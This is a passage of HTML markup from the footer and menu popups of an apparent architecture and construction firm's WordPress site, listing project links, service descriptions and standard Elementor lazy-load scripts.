			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-f9f638b elementor-align-center vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="f9f638b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let’s talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-29b6cce8 elementor-widget elementor-widget-spacer" data-id="29b6cce8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-44bee681 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="44bee681" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6b4bce0a" data-id="6b4bce0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-7340ae7c elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-nav-menu__align-center vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="7340ae7c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-theme-underline">
				<ul id="menu-1-7340ae7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12541"><a target="_blank" href="https://www.facebook.com/architecturestudio.us" class="elementor-item">.Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12542"><a target="_blank" href="https://www.linkedin.com/company/studios-architecture" class="elementor-item">.Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12543"><a target="_blank" href="https://www.instagram.com/studiosarchitecture/?hl=en" class="elementor-item">.Instagram</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7340ae7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12541"><a target="_blank" href="https://www.facebook.com/architecturestudio.us" class="elementor-item" tabindex="-1">.Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12542"><a target="_blank" href="https://www.linkedin.com/company/studios-architecture" class="elementor-item" tabindex="-1">.Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12543"><a target="_blank" href="https://www.instagram.com/studiosarchitecture/?hl=en" class="elementor-item" tabindex="-1">.Instagram</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3131" class="elementor elementor-3131 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.mega-menu-work-big-construction&quot;,&quot;vamtam_open_on_selector_hover&quot;:&quot;yes&quot;,&quot;vamtam_close_on_hover_lost&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;vamtam-header-mega-menu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8e80a81 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="8e80a81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce5f1cf" data-id="ce5f1cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8789158 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="8789158" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://diarsitek.in/projects/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Projects					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Explore some of our projects and see how we’re transforming the built world.					</div>
				
							</div>
						</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-8aa68b8 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="8aa68b8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/awards/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Awards					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Awards validate the safety, ethics, and quality that we commit to every day.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cc37c18" data-id="cc37c18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f78319 elementor-widget elementor-widget-heading" data-id="8f78319" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Latest Projects</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c3d1b30 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c3d1b30" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-e2fb155 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 vamtam-has-title-underline-anim vamtam-has-read-more-theme-style elementor-widget elementor-widget-posts" data-id="e2fb155" data-element_type="widget" data-settings="{&quot;vamtam_classic_columns&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;vamtam_classic_columns_tablet&quot;:&quot;2&quot;,&quot;vamtam_classic_columns_mobile&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;vamtam_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.vamtam_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-vamtam_classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6007 post type-post status-publish format-standard has-post-thumbnail hentry category-projects tag-residential">
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__tags">
				<a href="https://diarsitek.in/tag/residential/" rel="tag">Residential</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/10/31/one-thousand-museum/" >
				One Thousand Museum			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9c1f3b7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c1f3b7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-18bed6c elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 vamtam-has-title-underline-anim vamtam-has-read-more-theme-style elementor-widget elementor-widget-posts" data-id="18bed6c" data-element_type="widget" data-settings="{&quot;vamtam_classic_columns&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;vamtam_classic_columns_tablet&quot;:&quot;2&quot;,&quot;vamtam_classic_columns_mobile&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;vamtam_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.vamtam_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-vamtam_classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5384 post type-post status-publish format-standard has-post-thumbnail hentry category-projects tag-public-buildings">
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__tags">
				<a href="https://diarsitek.in/tag/public-buildings/" rel="tag">Public Buildings</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/10/31/station-home/" >
				Station Home			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0612470 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0612470" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-4fdcdea elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 vamtam-has-title-underline-anim vamtam-has-read-more-theme-style elementor-widget elementor-widget-posts" data-id="4fdcdea" data-element_type="widget" data-settings="{&quot;vamtam_classic_columns&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;vamtam_classic_columns_tablet&quot;:&quot;2&quot;,&quot;vamtam_classic_columns_mobile&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;vamtam_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.vamtam_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-vamtam_classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-projects tag-hospitality">
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__tags">
				<a href="https://diarsitek.in/tag/hospitality/" rel="tag">Hospitality</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/10/31/railcar-factory/" >
				Railcar Factory			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-03721a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="03721a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-2e3b1ec elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 vamtam-has-title-underline-anim vamtam-has-read-more-theme-style elementor-widget elementor-widget-posts" data-id="2e3b1ec" data-element_type="widget" data-settings="{&quot;vamtam_classic_columns&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;vamtam_classic_columns_tablet&quot;:&quot;2&quot;,&quot;vamtam_classic_columns_mobile&quot;:&quot;1&quot;,&quot;vamtam_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;vamtam_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.vamtam_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-vamtam_classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6058 post type-post status-publish format-standard has-post-thumbnail hentry category-projects tag-hospitality">
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__tags">
				<a href="https://diarsitek.in/tag/hospitality/" rel="tag">Hospitality</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/10/23/park-offices-2/" >
				Park Offices			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5b4d59" data-id="e5b4d59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3124" class="elementor elementor-3124 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.mega-menu-about-big-construction&quot;,&quot;vamtam_open_on_selector_hover&quot;:&quot;yes&quot;,&quot;vamtam_close_on_hover_lost&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;vamtam-header-mega-menu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-90bdc40 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="90bdc40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-649eed0" data-id="649eed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7a4a44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7a4a44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-633501a" data-id="633501a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a7544 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="95a7544" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/vision/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Vision					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						We are passionately leading the way in digitizing the construction industry.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d079d3" data-id="6d079d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5961d14 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="5961d14" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/sustainability/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Sustainability					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Our holistic approach addresses partners, people, projects, practices & places.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d191efc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d191efc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6335abd" data-id="6335abd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a8550 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="34a8550" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://diarsitek.in/about-us/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Who we are					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						From small renovations to complex billion dollar projects.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-258080e" data-id="258080e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3024d8 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="d3024d8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/careers/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Careers					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						We choose to include. People from every background are our greatest asset.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c37ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c37ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7e9c03" data-id="d7e9c03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0982f18 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="0982f18" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/history/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						History					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Working with us means you have our 4,500+ network of experts beside you.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd799e4" data-id="fd799e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6698ad2 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6698ad2" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/leadership/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Leadership					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Meet our leadership team who guides strategic operations across our company.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-431131b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="431131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f5df8fa" data-id="f5df8fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed9248b elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="ed9248b" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/safety/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Safety					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Creating a safe and healthy work environment is a central guiding principle.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a59ace" data-id="6a59ace" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cc0335" data-id="2cc0335" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3105" class="elementor elementor-3105 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.mega-menu-services-big-construction&quot;,&quot;vamtam_open_on_selector_hover&quot;:&quot;yes&quot;,&quot;vamtam_close_on_hover_lost&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;vamtam-header-mega-menu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d85c elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="2e1d85c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16c8736" data-id="16c8736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f8b98e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8b98e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1712bea" data-id="1712bea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dad5b2 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="7dad5b2" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://diarsitek.in/services/construction/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Construction					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						From preconstruction to virtual design and construction, we offer a wide range of services to meet your building needs.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eda1c89" data-id="eda1c89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b1d56 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="44b1d56" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://diarsitek.in/services/lump-sum-contracting/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Lump-Sum Contracting 					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						The Construction Manager is not required to provide an estimate or contract cost breakdown and does not typically participate in pre-construction.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c5023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c5023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b4570d" data-id="0b4570d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a6b32 elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e8a6b32" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://diarsitek.in/services/design-build/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Design - Build 					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Certainty of outcome. It’s why our clients choose us for their most challenging Design/Build projects. 					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a28afc8" data-id="a28afc8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41a2031 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41a2031" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a65963" data-id="1a65963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8de822c elementor-cta--layout-image-above elementor-cta--valign-top elementor-widget__width-auto elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="8de822c" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://diarsitek.in/services/pre-construction/">
							<div class="elementor-cta__content">
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Pre-Construction Services					</h4>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						From engineering to preconstruction, we offer a variety of services and delivery methods.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-98e097e" data-id="98e097e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9142492" data-id="9142492" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8345-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-8345.css?ver=1741328279' type='text/css' media='all' />
<script type="text/javascript" src="https://diarsitek.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
